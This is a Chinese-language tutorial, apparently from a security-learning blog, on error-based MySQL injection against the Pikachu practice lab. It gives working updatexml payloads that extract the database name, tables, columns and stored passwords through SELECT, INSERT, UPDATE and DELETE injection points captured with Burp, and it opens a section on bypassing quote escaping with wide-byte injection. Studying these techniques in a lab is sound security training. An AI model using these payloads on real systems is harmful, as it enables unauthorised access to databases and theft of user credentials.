
报错,但是看到了数据库版本。

2,爆破数据库当前用户#
k' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)# 3,爆破数据库#
k' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) #4,爆表#
## 5.1版本及以上版本,mysql数据库中会存在一个叫做information_schema的默认数据库,这个库里面记录着整个mysql管理的数据库的名称、表名、列名(字段名).
获取数据库表名,输入:
k'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu')),0)#
## 但是反馈回的错误表示只能显示一行,所以采用limit来一行一行显示,看报错
## limit限制一行,
输入
k' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 0,1)),0)#
## 更改limit后面的数字limit 0 完成表名遍历。5,爆字段#
## 获取字段名,输入:
k' and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' and table_schema='pikachu' limit 2,1)),0)#6、爆字段内容#
## 获取字段内容,输入:
k' and updatexml(1,concat(0x7e,(select password from users limit 0,1)),0)### 返回结果为连接参数产生的字符串。如有任何一个参数为NULL ,则返回值为 NULL。
## 通过查询@@version,返回版本。然后CONCAT将其字符串化。因为UPDATEXML第二个参数需要Xpath 格式的字符串,所以不符合要求,然后报错。5,sql注入查询语句分类#
## select、delete、update、insert,也就是增删改查。
## select不用多说,前面一直在用。
## 其实insert\update\delete等也是mysql的函数1,insert注入#
进入pikachu网站注册页面,填写网站注册相关信息
点击注册,来到注册页面,输入注册信息,然后通过Burp抓包在用户名输入相关payload,格式如下:
提交了这么多的数据,每个数据都有可能存在注入点,手动一个一个的测,太累了,所以后面我们会学一些自动化的工具。
1,爆表名#
jaden'or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu' limit 0,1)),0) or'
2,爆列名#
' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 2,1)),0) or'
3,爆内容#
' or updatexml(1,concat(0x7e,(select password from users limit 0,1)),0) or'
等同于
' or updatexml(1,concat(0x7e,(select password from users limit 0,1)),0) or '1'='1''
2,update注入#
与insert注入的方法大体相同,区别在于update用于用户登陆端(或者修改数据的地方),登录端一般说的是修改最后一次登录时间等信息,insert用于用于用户注册端。
一般登录网站前台或后台更新用户信息的地方,填写用户需要修改相关信息,通过Burp抓包在用户名输入相关payload,格式如下:
看pikachu,我们先注册一个账号

然后登录

看到如下页面,点击修改个人信息

如下页面,我们修改一下手机号,然后点击submit,通过burp抓包一下看看

上面我们看到有四个数据发送到了后台,但是目前不知道哪个是注入点,需要一个个的测,经测试发现
手机号有个注入点:
update注入:
' or updatexml(0,concat(0x7e,(select database())),0) or'
3,delete注入#
般应用于前后端发贴、留言、用户等相关删除操作,点击删除按钮时可通过Brup Suite抓包,对数据包相关delete参数进行注入,一般普通的用户是没有权限删除数据的,管理员才行。
pikachu中看效果,我们先做几条留言,方便删除的时候用

你会发现每个删除按钮其实都对应一个网址,点击删除就往后台发送请求

我们通过burp抓包看看效果

好,开始注入,注入方法如下:
deletefrom message where id=56 or updatexml(2,concat(0x7e,(database())),0)
#注意这是个数字型注入,所以不要引号昂
56%20or%20updatexml(2,concat(0x7e,(database())),0) 空格编码了效果,直接在地址栏输入注入即可看到。

6,宽字节注入#
1,注入防御之引号转义和绕过思路#
好多网站,尤其是php的网站,为了防止sql注入,经常会采用一个手段就是引号转义,比如开启全局GPC配置,如下phpstudy中开启:

也就是php.ini配置文件中添加magic_quotes_gpc=on。或者是使用一些转义函数,比如:addslashes和mysql_real_escape_string,他们转义的字符是单引号(’)、双引号(")、反斜线()与NUL(NULL 字符),转义的方式就是在这些符号前面自动加上 \ ,让这些符号的意义失效,或者可以理解为被注释掉了。
编码转换工具:https://tool.chinaz.com/tools/urlencode.aspx
那么我们的sql注入语句就跟着失效了,因为好多时候,我们写注入语句难免会使用到引号等特殊符号,比如下面这个
http://192.168.2.109/pikachu/vul/sqli/sqli_str.php?
name=xx%27+or+1%3D1%23&submit=%E6%9F%A5%E8%AF%A2
name=xx%27+or+1%3D1%23其实就是name=xx'or 1=1#进行了url编码之后的效果。如果后台执行的sql语句为
$uname = $_GET('name')
select * from member where username='$uname';
## 再注入这样的语句时,由于'被转义了,得到的sql语句将是如下效果的
select * from member where username='xxx\'or 1=1#;,
## 后面的引号被转义,导致不能和前面的引号闭合上,那么这个sql语句的语法就是错误的,所有不会达到注入的效果,这就是防御的手段。这样就没有办法了,不是的,还可以尝试宽字节注入,那么这里我们提一下,上面的语句其实应该是这样的
$uname = $_GET('name') -- $uname其实等于 xxx%27+or+1%3D1+%23,
## 但是我们要解码啊,所以,其实后台获得的这个$uname变量数据实际上是xxx0x27+or+10x3D1+0x23,因为%是url编码时十六进制数据的前缀0x的简写。
